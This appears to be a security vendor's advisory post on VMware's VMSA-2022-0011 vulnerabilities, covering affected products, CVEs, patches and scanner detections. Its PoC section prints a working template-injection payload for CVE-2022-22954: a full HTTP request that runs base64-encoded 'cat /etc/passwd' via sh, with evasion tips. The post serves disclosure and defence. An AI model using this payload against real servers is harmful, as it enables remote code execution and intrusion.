On Wednesday, VMware issued a security advisory (VMSA-2022-0011) to inform customers of significant vulnerabilities in numerous products. Threat actors could exploit these vulnerabilities to carry out remote code execution attacks.
VMware products impacted by these vulnerabilities include:
- VMware Cloud Foundation
- vRealize Suite Lifecycle Manager
- VMware Identity Manager (vIDM)
- VMware vRealize Automation (vRA)
- VMware Workspace ONE Access (Access)
Critical severity vulnerabilities patched in the update:
CVE-2022-22954: Server-side Template Injection Remote Code Execution Vulnerability
VMware Workspace ONE Access and Identity Manager contain a remote code execution vulnerability due to server-side template injection.
CVE-2022-22955, CVE-2022-22956: OAuth2 ACS Authentication Bypass Vulnerabilities
VMware Workspace ONE Access has two authentication bypass vulnerabilities in the OAuth2 ACS framework.
CVE-2022-22957, CVE-2022-22958: JDBC Injection Remote Code Execution Vulnerabilities
VMware Workspace ONE Access, Identity Manager, and vRealize Automation contain two remote code execution vulnerabilities.
Other important vulnerabilities patched in the update:
CVE-2022-22959: Cross-Site Request Forgery Vulnerability
VMware Workspace ONE Access, Identity Manager, and vRealize Automation contain a cross-site request forgery vulnerability.
CVE-2022-22960: Local Privilege Escalation Vulnerability
VMware Workspace ONE Access, Identity Manager, and vRealize Automation contain a privilege escalation vulnerability due to improper permissions in support scripts.
CVE-2022-22961: Information Disclosure Vulnerability
VMware Workspace ONE Access, Identity Manager, and vRealize Automation contain an information disclosure vulnerability due to returning excess information.
PoC for CVE-2022-22954
An exploit for CVE-2022-22954 is publicly available and is being actively exploited by threat groups. The Server Side Templating Injection vulnerability may result in arbitrary remote code execution and complete system compromise.
At Qualys Labs, we reproduced the vulnerability successfully and were able to obtain command execution on vulnerable VMware Workspace ONE Access targets. The payload for the exploit consists of sending a GET request to /catalog-portal/ui/oauth/verify endpoint and appending the following data into it:
?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“sh -c {eval,$({echo,Y2F0IC9ldGMvcGFzc3dk}|{base64,-d})}”)}

Image Source: Qualys Lab
Here the string Y2F0IC9ldGMvcGFzc3dk in the payload is the base64 equivalent of the cat /etc/passwd command. An important point to note here is to change the host header to some random string and URL encoding the entire payload.
The final payload to this would be something as follows:
GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“sh -c {eval,$({echo,Y2F0IC9ldGMvcGFzc3dk}|{base64,-d})}”)} HTTP/1.1
Host: qualystest
User-Agent: curl/7.74.0
Accept: */*
Connection: close

Image Source: Qualys Lab
Affected versions
- VMware Identity Manager (vIDM) versions 3.3.6, 3.3.5, 3.3.4, and 3.3.3
- VMware Workspace ONE Access (Access) versions 21.08.0.1, 21.08.0.0, 21.10.0.1, and 21.10.0.0
Mitigation
VMware has released patches for these vulnerabilities. Refer to VMware advisory VMSA-2022-0011 and VMware KB VM_KB_ 88099 for more information.
Qualys Detection
Qualys customers can scan their devices with QID 376521 and 730447 (for CVE-2022-22954) to detect vulnerable assets.
Please continue to follow Qualys Threat Protection for more coverage on the latest vulnerabilities.
References
https://kb.vmware.com/s/article/88099
https://www.vmware.com/security/advisories/VMSA-2022-0011.html
https://www.bleepingcomputer.com/news/security/vmware-warns-of-critical-vulnerabilities-in-multiple-products/